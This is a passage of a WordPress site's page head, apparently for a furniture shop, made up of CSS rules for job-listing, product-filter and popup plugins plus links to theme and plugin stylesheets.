.awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://jcblfurnishing.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.14.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://jcblfurnishing.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://jcblfurnishing.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ff9f14;--wp--preset--color--secondary: #222222;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jcblfurnishing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='vc_plugin_table_style_css-css' href='https://jcblfurnishing.com/wp-content/plugins/easy-tables-vc/assets/css/style.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='vc_plugin_themes_css-css' href='https://jcblfurnishing.com/wp-content/plugins/easy-tables-vc/assets/css/themes.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://jcblfurnishing.com/wp-content/plugins/popup-maker/assets/css/pum-site.css?ver=1.19.0' media='all' />
<style id='popup-maker-site-inline-css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:600');

/* Popup Theme 721: Default Theme */
.pum-theme-721, .pum-theme-default-theme { background-color: rgba( 0, 0, 0, 0.57 ) } 
.pum-theme-721 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-721 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.04 ); font-family: inherit; font-weight: 400; font-size: 24px; line-height: 34px } 
.pum-theme-721 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-721 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: fixed; height: auto; width: auto; left: auto; right: 28px; bottom: auto; top: 24px; padding: 8px; color: #000000; font-family: inherit; font-weight: 400; font-size: 11px; line-height: 10px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 0.59 ) } 
body.admin-bar .pum-theme-721 .pum-content + .pum-close, body.admin-bar .pum-theme-default-theme .pum-content + .pum-close { top: 56px }
/* Popup Theme 1338: Custom Theme */
.pum-theme-1338, .pum-theme-custom-theme { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-1338 .pum-container, .pum-theme-custom-theme .pum-container { padding: 30px; border-radius: 1px; border: 2px solid #f7a707; box-shadow: -1px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-1338 .pum-title, .pum-theme-custom-theme .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 600; font-size: 20px; line-height: 31px } 
.pum-theme-1338 .pum-content, .pum-theme-custom-theme .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 400 } 
.pum-theme-1338 .pum-content + .pum-close, .pum-theme-custom-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -22px; bottom: auto; top: -22px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 400; font-size: 22px; line-height: 22px; border: 1px none #ffffff; border-radius: 22px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ) } 

/* Popup Theme 724: Hello Box */
.pum-theme-724, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-724 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 1px; border: 2px solid #f7a707; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-724 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.00 ); font-family: Montserrat; font-weight: 600; font-size: 20px; line-height: 31px } 
.pum-theme-724 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 400 } 
.pum-theme-724 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -22px; bottom: auto; top: -22px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 22px; line-height: 22px; border: 1px none #ffffff; border-radius: 222px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 722: Light Box */
.pum-theme-722, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-722 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-722 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-722 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-722 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 723: Enterprise Blue */
.pum-theme-723, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-723 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-723 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-723 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-723 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 725: Cutting Edge */
.pum-theme-725, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-725 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-725 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-725 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-725 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 726: Framed Border */
.pum-theme-726, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-726 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-726 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-726 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-726 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 727: Floating Bar - Soft Blue */
.pum-theme-727, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-727 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-727 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-727 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-727 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 728: Content Only - For use with page builders or block editor */
.pum-theme-728, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-728 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-728 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-728 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-728 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-1333 {z-index: 1999999999}
#pum-730 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='porto-css-vars-css' href='https://jcblfurnishing.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jcblfurnishing.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jcblfurnishing.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://jcblfurnishing.com/wp-content/themes/porto/css/plugins.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://jcblfurnishing.com/wp-content/themes/porto/css/theme.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://jcblfurnishing.com/wp-content/uploads/porto_styles/shortcodes.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://jcblfurnishing.com/wp-content/themes/porto/css/theme_shop.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://jcblfurnishing.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://jcblfurnishing.com/wp-content/themes/porto/style.css?ver=6.2.3' media='all' />
<style id='porto-style-inline-css'>
